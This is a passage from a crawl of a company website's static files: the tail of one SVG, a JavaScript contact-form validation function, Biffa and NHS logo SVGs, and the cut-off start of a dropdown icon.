L13.0350483,35.7209191 C12.915314,35.7889925 12.652715,35.7372284 12.2839878,35.6755369 C12.2683407,35.5996635 12.6234617,35.705319 12.5010062,35.6436275 C12.0588058,35.7102827 11.6390555,35.2507876 11.0716783,35.1614413 C10.8430947,35.0082763 11.1036528,34.9848761 10.9016012,34.8636205 C10.2675539,34.7395284 10.309733,34.4920535 9.67364467,34.2864152 C9.79269863,34.4856716 9.83963991,34.4771624 9.36002252,34.3715069 C9.70493885,34.5133264 10.0478143,34.6558549 10.3995337,34.7693105 C10.1593848,34.7331466 9.91651475,34.692728 9.67840683,34.6374184 C9.97910312,34.7983835 10.3580349,34.8607841 10.5328741,34.9643123 C10.1831956,34.9231846 10.2246944,34.9075845 10.336265,35.0706769 C9.98182435,34.7140009 9.44642168,34.7912925 9.02667142,34.40838 L9.18246203,34.1396321 C8.5606602,33.6276638 7.87763061,33.5532086 7.09051384,32.8341839 L7.32794146,33.0830771 C7.14017635,33.1029318 6.80546464,32.6944918 6.51497297,32.5108356 C6.60205244,32.4519805 6.46394984,32.2832153 6.39932055,32.1335958 C6.36122328,32.2066328 5.83942677,31.6088638 5.6380555,31.6847372 C5.55845942,31.5372449 5.47137995,31.3996801 5.39994758,31.2472241 C4.88971631,30.5579816 4.5148664,30.7388014 4.0420521,30.0396314 C4.27675848,30.1686871 4.10804201,29.8212294 4.4978587,30.2126512 C4.33390438,29.9914128 4.20328518,29.7808109 4.14545897,29.8219385 C4.10396016,29.6517552 3.57468026,29.2950792 3.51481312,29.0220768 C3.41752903,28.9490397 3.31004031,28.9774036 3.15493,28.7044012 C3.15356938,28.6632735 3.19642881,28.6767464 3.19642881,28.6767464 C3.15493,28.7051103 2.88348697,28.2945429 2.93314948,28.5916547 C2.71477049,27.7145013 1.80519822,26.4388352 1.81064069,25.6226642 C1.68070179,25.3475345 1.60110572,25.0199315 1.4942973,24.7086378 C1.38884951,24.3959259 1.30040942,24.0853413 1.26095154,23.8102115 C1.29700788,23.8392845 1.31129436,23.8017023 1.31809744,23.9066487 C1.29768819,23.1372781 0.920117051,23.4967905 0.942567227,22.6026188 C1.07318643,22.1395782 1.0623015,23.0571501 1.10448062,22.772093 C1.26435308,22.6912559 1.23578013,22.4359809 1.184757,22.1211417 C1.1602659,21.963013 1.12693079,21.7907023 1.11536555,21.620519 C1.11740647,21.4503356 1.13509449,21.2829887 1.18747824,21.139751 L1.20312533,21.2794432 C1.2657137,21.059623 1.24258321,20.7922933 1.20788749,20.4831269 C1.18271608,20.1767968 1.19087978,19.8307574 1.24462414,19.471245 C1.24462414,19.471245 1.26911524,19.5109545 1.29292603,19.4832997 C1.22897705,19.2216428 1.2500666,18.8571667 1.30517158,18.4692905 C1.3473507,18.0785779 1.42286493,17.6658833 1.53035365,17.3262256 C1.58137677,17.5786643 1.49089576,17.6517013 1.65961223,17.5687369 C1.74397047,17.2638251 1.42830739,17.5893007 1.60042541,16.9723861 C1.72764307,16.7986572 1.94466144,16.3965991 2.11065667,16.4065264 C2.0235772,16.5830917 1.96302976,16.7702933 1.90384293,16.9582041 C2.15283579,16.7362567 2.18549059,16.2540705 2.3406009,15.9831953 L2.39570588,16.0541051 C2.72973728,15.2237521 2.61408486,15.135824 3.10322657,14.2927073 L3.00186062,14.3451805 C3.11887366,13.7722299 3.34541634,14.0431051 3.52841929,13.5169549 L3.7821743,13.5141185 C3.92163752,13.18297 4.40601707,12.4405451 4.7910716,11.9307042 C4.66657517,12.3150349 4.2298172,12.905713 4.02504439,13.3184076 C4.2298172,13.0439869 4.77134265,12.4284905 4.81284146,12.2157613 C4.73596662,12.3348896 4.65773116,12.5015275 4.54479997,12.5830737 C4.69786935,12.1469788 5.0271386,11.6733018 5.51423938,11.1797701 C5.68431647,11.5782828 6.82179204,9.95870453 7.33338392,9.87148556 C8.08784589,8.87094924 9.00354094,8.21787061 9.94712863,7.19889777 C9.49404326,7.22371618 10.2246944,6.89611322 10.0566583,6.6110561 C10.2784388,6.35010828 10.3675592,6.26430751 10.3947715,6.2657257 L11.1376682,5.7643939 C11.3240727,5.70412063 10.9431001,6.06930575 10.9839186,6.13028812 C11.479183,5.64810194 11.225428,6.07285123 11.5662625,5.83955822 C11.47238,5.77290307 11.6955211,5.46799122 11.9819309,5.23186182 L11.5574185,5.46373664 C12.2091539,4.53765554 12.2023508,5.17584313 12.8547665,4.25188933 L12.6554362,4.60572889 C13.2541075,3.92570456 13.2493454,3.82146726 13.5269112,3.81295809 C13.4840518,3.89592247 13.3901692,3.99235971 13.3670387,3.96683221 C13.3527523,4.05830576 13.358875,4.05901486 13.367719,4.21217988 C13.360916,4.54261923 13.3711206,4.93616824 13.3928904,5.28646231 C13.433709,6.0019415 13.5146656,6.67132937 13.4969776,7.20031597 L13.4098982,7.10671512 C13.4595607,7.35702647 13.6010648,7.52437344 13.5718115,7.84701272 C13.5377961,7.83637626 13.4820108,7.75837555 13.4942564,7.87537661 C13.5391567,8.00585052 13.7330446,8.5114369 13.7643388,8.84471264 L13.6221544,8.58447393 C13.7976739,9.90764952 14.3174295,10.4891093 14.7521465,11.4697909 C14.7038447,11.4903547 14.6827551,11.5555917 14.6827551,11.6513198 C14.6779929,11.7371206 14.7194917,11.9136858 14.69364,11.9214859 C14.667108,12.0101231 14.6099621,12.0654327 14.5657421,12.0781964 C14.5705042,12.0668508 14.5045143,12.1306696 14.4807035,12.1505243 L14.4698186,12.1143604 C13.4500364,13.1404242 12.9023881,14.028214 12.0370359,15.0620779 C11.6642269,15.2726798 11.1580775,15.7633752 10.618593,16.3093801 C10.3485106,16.5830917 10.0682235,16.8688579 9.79473955,17.1454058 C9.51853436,17.4623723 9.2205593,17.7346657 8.99401662,18.0360321 C9.15593001,17.8743579 9.11239027,18.1757242 8.98721354,18.4005081 C8.74570407,18.6557831 8.67223077,19.3138254 8.50487491,19.1642059 L8.56542236,19.0550049 C8.2518002,19.186897 8.03274091,19.9335765 7.92797343,20.5192909 L8.17696628,20.6582739 C7.85586074,21.3673712 7.98511933,22.4381082 8.33547813,23.2400973 C8.67018984,24.0605228 9.12055397,24.6717647 9.20151067,25.096514 C9.45050353,25.3397344 9.71174194,25.6680465 9.97910312,25.8729756 L9.86072947,25.9601946 C10.464163,26.6785101 10.7839079,27.0422771 11.761511,27.6911011 L11.5063954,27.6435916 C12.0588058,28.0378497 12.4241314,27.734356 12.9493294,27.9797037 L13.0330073,28.2569608 C13.5650085,28.4803264 14.1323856,28.6767464 14.7385404,28.7377287 C15.3440148,28.7972929 15.9780622,28.6937647 16.4964572,28.3952347 C16.4882935,28.4321078 16.4767282,28.5086903 16.291004,28.5760546 C16.5672092,28.5023084 17.0944482,28.3278705 17.4761012,28.0896138 C17.8625163,27.8584481 18.1081077,27.6074276 17.9427927,27.544318 C17.9924552,27.6074276 18.1577702,27.5074449 18.3550596,27.3266251 C18.453024,27.2351515 18.5591521,27.1245324 18.660518,27.0039858 C18.7129018,26.9451307 18.7632446,26.8827302 18.8108662,26.8189114 C18.8727743,26.7394925 18.9346823,26.6586554 18.9945495,26.5813638 L18.9523703,26.6310006 C19.0394498,26.5083268 19.1197262,26.3941621 19.1884373,26.2970158 L19.2278952,26.4671991 C19.4353893,25.9800493 19.4108982,25.9325398 19.8462955,25.402135 C19.9707919,25.2986068 20.0252166,25.3829893 19.8510577,25.511336 C20.2755701,25.176642 20.0449456,25.1092778 20.549054,24.6923286 L20.4456472,24.9355489 C20.8361442,24.5419999 20.7708346,24.5384544 20.9062159,24.2399245 C21.1062266,23.9456491 21.6572764,23.5052997 21.8055836,23.5414636 C21.8008214,23.4294262 21.9362028,23.1330236 22.1879169,22.9238399 C22.2525462,22.9280944 22.1919987,23.0358772 22.1613848,23.0897686 C22.8689055,22.4905814 22.9954429,21.9715222 23.5342471,21.613428 C23.5764262,21.6382464 23.6220069,21.6261918 23.6682679,21.5978279 C23.1573563,22.1275236 22.7430485,22.5508547 22.7743427,22.5033451 C22.8668646,22.5997824 23.293418,22.1863786 23.0954482,22.6614738 C23.355326,22.2438155 23.7662323,21.4950088 24.2097933,21.1213145 C24.2383663,21.1099689 24.2655786,21.0993325 24.2948319,21.0986234 L24.264218,21.153933 C24.3649036,21.0660049 24.4397375,20.9709858 24.5023259,20.8724213 C24.6445103,20.7547112 24.7370323,20.6816741 24.8608484,20.5547457 C24.9853448,20.5845278 25.3731206,20.1037598 25.5819753,19.8931579 C25.4629213,19.805939 25.7472902,19.5421548 25.4118982,19.7180109 C25.4520364,19.6910652 25.3853661,19.7711932 25.2540666,19.9179763 C25.226174,19.9534312 25.190798,19.9931406 25.1771918,20.0207954 L25.1826343,19.9966861 C25.0492938,20.1392147 24.8764955,20.3257073 24.6798864,20.5363092 C24.7900963,20.3136526 24.9152731,20.0917052 25.1982814,19.9130126 C25.2384195,19.7357383 25.2860411,19.544282 25.3200565,19.4428811 C25.7418477,19.2968071 26.3582071,18.8110754 26.5208008,18.822421 C27.088178,18.1090691 27.9555711,17.241134 28.1576227,16.6313103 C28.3100118,16.4192902 28.4161399,16.4738907 28.5120634,16.4348903 C28.4290657,16.5625278 28.303889,16.687329 28.2759964,16.7738388 C28.429746,16.5596914 28.6848617,16.2895254 28.9066422,16.0108501 C29.1209393,15.732884 29.2740087,15.4719362 29.2359114,15.3598988 C29.6971605,14.8578579 29.1590366,15.7903209 29.665186,14.9883318 L29.6427358,15.1294422 C30.2869879,14.421763 30.4795151,13.5524097 30.4604665,12.7362387 C30.4386966,11.9023403 30.2461694,11.135097 30.0386753,10.1012331 C30.0713301,10.2437616 30.0869772,10.3146714 30.0658876,10.3543808 C29.7407002,9.20989776 28.9801155,8.21787061 28.1657864,7.41446336 C27.4194881,6.66991117 27.0344336,5.51975533 27.2480504,4.51425533 C27.3630225,3.95477755 27.2705006,3.87677685 27.2915902,3.49811888 L27.4759537,3.43359102 C27.4956827,3.2279528 27.5174525,3.01167812 27.5752787,2.80320351 C27.7392331,2.3827088 28.0616992,2.12814286 28.4072959,1.93243201 C28.7569744,1.73104837 29.1066529,1.56086501 29.5488533,1.25240768 L29.3821777,1.19993448 C29.7332169,1.03400571 30.563193,0.832622068 30.5094487,0.984368894 C30.545505,0.963095975 30.6298633,0.865949642 30.7822523,0.914877357 L30.7944979,0.99855084 C31.1019973,0.963805072 31.4244634,0.937568471 31.7448887,0.985077991 C32.0966081,1.12051558 32.0340197,1.20418906 32.0224545,1.27651699 C32.0074877,1.35806318 32.0449046,1.41975465 32.4769005,1.6686478 C32.815694,1.79983081 33.470831,2.16147044 33.4055214,2.02390556 C33.2885083,1.91044999 33.1347586,1.69275711 33.1680937,1.62539287 C33.2783037,1.69204802 33.3762681,1.7764306 33.4823962,1.85301311 C33.5905652,1.78635796 33.7443149,1.76650323 33.7966987,1.65730225 C33.8402384,1.55944682 33.8075836,1.327572 33.4130047,0.92196833 C33.179659,0.807803662 32.9367889,0.718457401 32.6939188,0.654638642 L32.5224811,0.440491253 C32.716369,0.530546612 32.9129781,0.617056484 33.0939401,0.734766639 C32.8361033,0.440491253 32.5667012,0.432691182 32.3095446,0.409290971 C32.2728079,0.329872071 32.1864088,0.244780393 32.0449046,0.178125246 C31.780945,0.184507122 31.5258294,0.21145282 31.2781971,0.263216924 C31.1958798,0.156852326 31.6339984,0.112179195 31.136693,0.00297820873 C30.7842933,0.0951608598 31.4462333,0.236271226 30.882938,0.280235259 C30.5380216,0.173161565 30.6237405,0.0689242591 30.2182767,0.210743722 C30.1522868,0.158270521 30.2339238,0.0987063464 30.4012797,0.0547423128 C30.0298313,0.157561424 29.4127916,0.274562481 29.2794512,0.483037092 C28.8637828,0.464600561 28.1882366,1.10917002 28.1045586,0.915586454 C28.0195201,1.03187841 27.6882099,1.48711889 27.4847977,1.76650323 C27.6018108,1.43677298 27.359621,1.66013864 27.1303571,1.98845069 C26.8888476,2.3047081 26.686796,2.72307551 26.596315,2.57629237 C26.5997166,2.86418588 26.4405244,3.27900781 26.3622889,3.76828496 C26.2724882,4.25188933 26.2507184,4.80002155 26.3548056,5.22264355 C26.333716,5.17655223 26.2901763,5.08436958 26.29834,5.00707797 C26.3092249,5.49422782 26.2690867,5.64881104 26.2976597,5.97428671 C26.4861051,5.99626872 26.7677527,6.69402048 27.0718506,6.96347746 C27.1915848,7.56833747 26.6915582,6.77840306 26.6201258,7.01807796 C26.6799929,6.96985934 26.8473488,7.17975214 26.9963363,7.36340835 C27.1596103,7.53926448 27.3113191,7.68675672 27.3058766,7.56408289 C27.4820765,7.99379586 27.5045267,7.89523134 27.5337799,8.19305221 C27.7548802,8.05761462 27.7984199,8.40932689 28.1100011,8.53625531 C28.35015,9.03900531 28.021561,8.79365764 28.4236233,9.21273415 C28.5161452,9.48219113 28.1535408,9.12409698 28.1535408,9.12409698" id="Fill-165" fill="#3F516C" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M25.517,38.492 C25.542,38.46 25.552,38.437 25.588,38.398 C25.535,38.429 25.485,38.457 25.435,38.484 C25.427,38.525 25.418,38.565 25.412,38.602 C25.447,38.565 25.484,38.527 25.517,38.492" id="Fill-168" fill="#3F516C"></path>
                        <path d="M32.4915,43.4945 L32.4615,43.5175 C32.4895,43.5015 32.5155,43.4865 32.5385,43.4825 C32.5135,43.4935 32.5095,43.4885 32.4915,43.4945" id="Fill-170" fill="#3F516C"></path>
                        <polygon id="Fill-172" fill="#3F516C" points="10.4825 43.438 10.4395 43.47 10.5605 43.562"></polygon>
                        <path d="M38.4435,38.5440359 C38.4695,38.5370359 38.5055,38.5140359 38.5565,38.4560359 C38.5425,38.4540359 38.4975,38.4940359 38.4435,38.5440359" id="Fill-174" fill="#3F516C"></path>
                        <path d="M38.383,35.789 L38.617,35.211 C38.506,35.46 38.437,35.643 38.383,35.789" id="Fill-176" fill="#3F516C"></path>
                        <path d="M38.5425,32.537 C38.5105,32.491 38.4835,32.476 38.4595,32.463 L38.4575,32.469 L38.5425,32.537 Z" id="Fill-178" fill="#3F516C"></path>
                        <g id="Group-182" transform="translate(13.000000, 55.000000)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-181"></g>
                            <path d="M0.363010794,0.361604824 C0.33813593,0.358360276 0.313801823,0.355656487 0.291630748,0.352952697 C0.122914276,0.343219054 0.237014198,0.356197245 0.363010794,0.361604824" id="Fill-180" fill="#3F516C" mask="url(#mask-6)"></path>
                        </g>
                        <path d="M23.6645097,52.307 C23.5605097,52.444 23.4475097,52.57 23.3205097,52.693 C23.5605097,52.542 23.7325097,52.408 23.6645097,52.307" id="Fill-183" fill="#3F516C"></path>
                        <path d="M2.528,49.5455 L2.533,49.5455 C2.508,49.5145 2.487,49.4875 2.467,49.4545 C2.485,49.4865 2.507,49.5165 2.528,49.5455" id="Fill-185" fill="#3F516C"></path>
                        <path d="M23.2015,53.7145 C23.4555,53.5875 23.6385,53.4375 23.7985,53.2855 C23.6025,53.4095 23.3735,53.5555 23.2015,53.7145" id="Fill-187" fill="#3F516C"></path>
                        <path d="M37.5645,24.568 L37.4745,24.432 C37.4645,24.443 37.4505,24.441 37.4355,24.437 L37.5645,24.568 Z" id="Fill-189" fill="#3F516C"></path>
                        <path d="M36.5635,23.565 L36.4365,23.435 C36.4855,23.502 36.5305,23.557 36.5635,23.565" id="Fill-191" fill="#3F516C"></path>
                        <path d="M36.3655,23.3645 L36.6345,23.6355 C36.5555,23.5305 36.4645,23.3965 36.3655,23.3645" id="Fill-193" fill="#3F516C"></path>
                        <path d="M38.4545,25.4943752 L38.5455,25.5103752 C38.5195,25.4903752 38.4895,25.4843752 38.4545,25.4943752" id="Fill-195" fill="#3F516C"></path>
                        <path d="M38.725,27 C38.633,26.747557 38.579,26.3330619 38.347,26.0114007 L38.275,26 C38.469,26.1221498 38.507,26.8029316 38.725,27" id="Fill-197" fill="#3F516C"></path>
                        <path d="M38.6393216,32 C38.6473216,31.6741674 38.6123216,31.3492349 38.5953216,31.0234023 C38.5353216,31.2025203 38.4543216,31.4338434 38.3803216,31 C38.2843216,32.2349235 38.5463216,30.7272727 38.6393216,32" id="Fill-199" fill="#3F516C"></path>
                        <path d="M38.579427,32.4933794 C38.600427,31.9143794 38.461427,32.4853794 38.418427,32.4483794 C38.441427,32.8173794 38.444427,32.9093794 38.579427,32.4933794" id="Fill-201" fill="#3F516C"></path>
                        <path d="M29.6076119,45.589 L29.5136119,45.411 C29.2116119,45.755 29.5636119,45.467 29.6076119,45.589" id="Fill-203" fill="#3F516C"></path>
                        <polygon id="Fill-205" fill="#3F516C" points="26.2885 49.753 26.6865 49.522 26.7115 49.247"></polygon>
                        <polygon id="Fill-207" fill="#3F516C" points="24.6225 50.3655 24.7445 50.2045 24.2555 50.7955"></polygon>
                        <path d="M2.53440417,45.3113878 L2.36540417,45.5263878 C2.51440417,45.7903878 2.78040417,45.7413878 2.53440417,45.3113878" id="Fill-209" fill="#3F516C"></path>
                        <path d="M3.185,33.8795 C3.369,33.7715 3.728,33.4295 3.815,33.1205 C3.566,33.4225 3.251,33.6835 3.185,33.8795" id="Fill-211" fill="#3F516C"></path>
                        <path d="M7.53023531,41.5265 C7.49123531,41.3875 7.48823531,41.2485 7.47123531,41.1065 C7.45823531,41.3715 7.49923531,41.6335 7.53123531,41.8935 L7.53023531,41.5265 Z" id="Fill-213" fill="#3F516C"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/formval.js
body_size: 863
content:
function checkContactUs(e){

        
        // Clear all errors
        [].forEach.call(document.querySelectorAll('.errormsg-zo'),function(e){
            e.parentNode.removeChild(e);
        });

        var fields = new Array(
            'firstname', 
            'lastname', 
            'company', 
            'email', 
            'industry', 
            //'designation', 
            'phone', 
            'noOfEmployees', 
            'howCanWeHelp', 
            'privacy'
        );

        let shouldSubmit = true;
        
        fields.map((x) => {

            let field = document.getElementById(x);
            field.className = "";

            // Checkbox
            if (field.type && field.type === 'checkbox') {

                let checkContainer = document.getElementById("checkbox-container");
                field.value = "";

                if (field.checked){
                    field.value = field.checked;
                    checkContainer.className = ""
                }
                else{
                    checkContainer.className = "errormsg-zo-outline";
                }
            }

            // Validate email          
            if (x === "email"){
                function validateEmail(email) {
                    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
                    return re.test(String(email).toLowerCase());
                }
                if (!validateEmail(field.value)){
                    field.className = "errormsg-zo-outline";
                    field.outerHTML+=`<span class="errormsg-zo">Please enter a valid email</span>`;
                }
            }
            // Check value
            else if (field.value === ""){
                
                let label = x;
                if (field.placeholder !== undefined){
                    label = field.placeholder.toLowerCase();
                }

                field.className = "errormsg-zo-outline";

                // Change label for checkbox
                if (field.type && field.type !== 'checkbox') {
                    field.outerHTML+=`<span class="errormsg-zo">Please enter ${label}</span>`;
                }

                shouldSubmit = false;
            }

        });


    return shouldSubmit;
    
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-biffa.svg
body_size: 2342
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="80px" viewBox="0 0 80 80" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Biffa</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-775.000000, -736.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Biffa" transform="translate(565.000000, 0.000000)">
                    <polygon id="Fill-1" fill="#E32312" points="0 80 80 80 80 0 0 0"></polygon>
                    <path d="M30.028503,51.3817964 L35.8567665,51.3817964 L35.8567665,36.3308982 L30.028503,36.3308982 L30.028503,51.3817964 Z M46.2749701,36.3816766 L46.2749701,33.9811976 C45.0668263,33.9811976 43.9916168,35.0562874 43.9916168,36.3816766 L46.2749701,36.3816766 Z M55.3148503,33.965509 C54.0803593,33.965509 51.9437126,34.4063473 51.9437126,36.3298204 L53.5857485,36.3298204 L53.5857485,42.2050299 L51.9437126,42.2050299 L51.9437126,51.3808383 L46.117485,51.3808383 L46.117485,42.2050299 L43.9525749,42.2050299 L43.9525749,51.3808383 L38.1263473,51.3808383 L38.1263473,42.2050299 L36.7579641,42.2050299 L36.7579641,36.3298204 L38.1263473,36.3298204 C38.1263473,34.4483832 39.5445509,28.3992814 47.2053892,28.3992814 L47.2053892,32.0469461 C47.8924551,30.1888623 49.9215569,28.3992814 55.3148503,28.3992814 L55.3148503,33.965509 Z M60.9681437,46.1771257 C62.1068263,46.1771257 63.0313772,45.2524551 63.0313772,44.1129341 C63.0313772,42.9713772 62.1068263,42.0476647 60.9681437,42.0476647 C59.8245509,42.0476647 58.9028743,42.9713772 58.9028743,44.1129341 C58.9028743,45.2524551 59.8245509,46.1771257 60.9681437,46.1771257 L60.9681437,46.1771257 Z M60.9681437,36.322994 C65.2246707,36.322994 68.7051497,39.7742515 68.7051497,44.0298204 L68.7051497,51.3808383 L63.2620359,51.3808383 L63.2620359,50.8746108 C62.3697006,51.3367665 61.3550898,51.5988024 60.2761677,51.5988024 C56.7487425,51.5988024 53.8888623,48.7947305 53.8888623,45.337485 C53.8888623,44.1941317 54.2026347,43.1227545 54.748024,42.1991617 L54.268024,42.1991617 L54.268024,36.3201198 L60.9681437,36.322994 Z M20.6210778,45.6640719 C21.8046707,45.6640719 22.9366467,44.5996407 22.9366467,43.288982 C22.9366467,41.9772455 21.8046707,40.9138922 20.6210778,40.9138922 L16.928503,40.9138922 L16.928503,45.6640719 L20.6210778,45.6640719 Z M16.928503,36.391497 L20.0131737,36.391497 C20.8704192,36.391497 21.6923353,35.6232335 21.6923353,34.6722156 C21.6923353,33.7192814 20.8704192,32.9500599 20.0131737,32.9500599 L16.928503,32.9500599 L16.928503,36.391497 Z M26.2665868,37.0052695 C28.0385629,38.4986826 29.1635928,40.7368862 29.1635928,43.2352096 C29.1635928,47.7331737 25.5159281,51.3789222 21.017006,51.3789222 L11.328024,51.3789222 L11.328024,28.5536527 L20.6553293,28.5536527 C24.0176048,28.5536527 26.7445509,31.2777246 26.7445509,34.6409581 C26.7445509,35.4815569 26.5743713,36.2790419 26.2665868,37.0052695 L26.2665868,37.0052695 Z M36.7549701,32.2228743 C36.7549701,30.1165269 35.048503,28.408982 32.9421557,28.408982 C30.8378443,28.408982 29.1293413,30.1165269 29.1293413,32.2228743 C29.1293413,34.3252695 30.8378443,36.0336527 32.9421557,36.0336527 C35.048503,36.0336527 36.7549701,34.3252695 36.7549701,32.2228743 L36.7549701,32.2228743 Z" id="Fill-2" fill="#FFFFFF"></path>
                    <path d="M70.4907425,48.1894371 C70.2239162,48.3379401 70.0138563,48.5441677 69.8593653,48.8130299 C69.7039162,49.0798563 69.6257126,49.3671617 69.6257126,49.6731497 C69.6257126,50.1422515 69.7919401,50.5439281 70.1241557,50.8763832 C70.4584072,51.2106347 70.8592455,51.3777006 71.3313413,51.3777006 C71.8023593,51.3777006 72.2041557,51.2106347 72.5344551,50.8763832 C72.8667904,50.5439281 73.033018,50.1422515 73.033018,49.6731497 C73.033018,49.3700359 72.9548144,49.0838084 72.8003234,48.810994 C72.6439162,48.5393772 72.4318204,48.3312335 72.1630778,48.1865629 C71.8943353,48.0409341 71.6166108,47.967521 71.3313413,47.967521 C71.0380479,47.967521 70.7575689,48.0409341 70.4907425,48.1894371 L70.4907425,48.1894371 Z M72.3331377,48.6663234 C72.6106228,48.9440479 72.7514611,49.2792575 72.7514611,49.6731497 C72.7514611,50.065006 72.6126587,50.3992575 72.336012,50.6778204 C72.059485,50.9563832 71.7242754,51.0942275 71.3313413,51.0942275 C70.9382874,51.0942275 70.6030778,50.9563832 70.324515,50.6778204 C70.047988,50.3992575 69.9082275,50.065006 69.9082275,49.6731497 C69.9082275,49.419018 69.9746946,49.1796168 70.1046347,48.9527904 C70.2345749,48.7269222 70.4126587,48.553988 70.6374491,48.4317126 C70.8622395,48.3115928 71.0937365,48.2500359 71.3313413,48.2500359 C71.7204431,48.2500359 72.0545749,48.3897964 72.3331377,48.6663234 L72.3331377,48.6663234 Z M70.8787665,50.6143473 L70.8787665,49.8373413 L71.0526587,49.8373413 C71.1651138,49.8373413 71.2531377,49.8656048 71.3166108,49.9185389 C71.3821198,49.9721916 71.476012,50.1081198 71.6000838,50.3260838 L71.7623593,50.6143473 L72.1230778,50.6143473 L71.8992455,50.2577006 C71.7281078,49.982012 71.5854731,49.8294371 71.473018,49.7962635 C71.6322994,49.785485 71.759485,49.7288383 71.8542156,49.6251257 C71.950024,49.5245269 71.9968503,49.4093174 71.9968503,49.2800958 C71.9968503,49.1677605 71.9616407,49.0701557 71.8913413,48.9840479 C71.8200838,48.8980599 71.7349341,48.8442874 71.6362515,48.8198563 C71.536491,48.7954251 71.3949341,48.7836886 71.213976,48.7836886 L70.5835569,48.7836886 L70.5835569,50.6143473 L70.8787665,50.6143473 Z M70.8787665,49.0308743 L71.213976,49.0308743 C71.3851138,49.0308743 71.5043952,49.0524311 71.5757725,49.093509 C71.6459521,49.1355449 71.6811617,49.2058443 71.6811617,49.3046467 C71.6811617,49.4902754 71.5326587,49.5851257 71.236491,49.5851257 L70.8787665,49.5851257 L70.8787665,49.0308743 Z" id="Fill-4" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-nhs.svg
body_size: 1629
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="502.00003"
   height="203.34843"
   viewBox="0 0 132.82084 53.802609"
   version="1.1"
   id="svg37"
   inkscape:version="0.92.4 (5da689c313, 2019-01-14)"
   sodipodi:docname="National Health Service (England) logo.svg">
  <defs
     id="defs31" />
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="1.979899"
     inkscape:cx="212.84151"
     inkscape:cy="61.505566"
     inkscape:document-units="mm"
     inkscape:current-layer="layer1"
     showgrid="false"
     fit-margin-top="1"
     fit-margin-right="1"
     fit-margin-bottom="1"
     fit-margin-left="1"
     units="px"
     inkscape:window-width="1920"
     inkscape:window-height="1001"
     inkscape:window-x="-9"
     inkscape:window-y="-9"
     inkscape:window-maximized="1" />
  <metadata
     id="metadata34">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(-60.778577,-84.890363)">
    <g
       id="g4557"
       transform="translate(188.9881,50.270833)">
      <rect
         y="34.884113"
         x="-127.94494"
         height="53.273438"
         width="132.29167"
         id="rect4553"
         style="fill:#ffffff;fill-opacity:1;stroke-width:0.26458332" />
      <path
         style="fill:#005eb8;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1.87928891"
         d="M 4.3467331,88.157552 V 34.884113 H -127.94494 V 88.157552 Z M -74.759589,40.022794 -83.891756,82.901419 h -14.32958 l -9.007374,-29.672215 h -0.1248 l -5.99024,29.672215 h -10.87198 l 9.20558,-42.878625 h 14.38097 l 8.831189,29.738281 h 0.124804 l 6.04896,-29.738281 z m 40.991992,0 -8.955985,42.878625 h -11.540011 l 3.831989,-18.367116 h -13.654211 l -3.824642,18.367116 h -11.540012 l 8.955988,-42.878625 h 11.540011 l -3.391533,16.407075 h 13.639528 l 3.398869,-16.407075 z m 33.15917009,1.167215 -2.78222999,8.537552 c -2.22431,-1.035077 -5.24879,-1.960041 -9.5065501,-1.960041 -4.56609,0 -8.27328,0.66803 -8.27328,4.118286 0,6.078325 16.7300801,3.809965 16.7300801,16.832851 0,11.84833 -11.0555101,14.924198 -21.0539101,14.924198 -4.44129,0 -9.57263,-1.049761 -13.33121,-2.216975 l 2.71616,-8.721077 c 2.2757,1.475539 6.85647,2.459228 10.61505,2.459228 3.58239,0 9.19823,-0.67537 9.19823,-5.101976 0,-6.878492 -16.73007,-4.30181 -16.73007,-16.392393 0,-11.062846 9.75615,-14.380966 19.20399,-14.380966 5.3148601,0 10.3067301,0.557914 13.21374009,1.901313"
         id="path10"
         inkscape:connector-curvature="0" />
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/icon-dropdown.svg
body_size: 565
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="7px" viewBox="0 0 10 7" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Path</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-570.000000, -53.000000)" fill="#B7D2E5" fill-rule="nonzero">
            <g id="Primary-Nav" transform="translate(385.000000, 46.000000)">
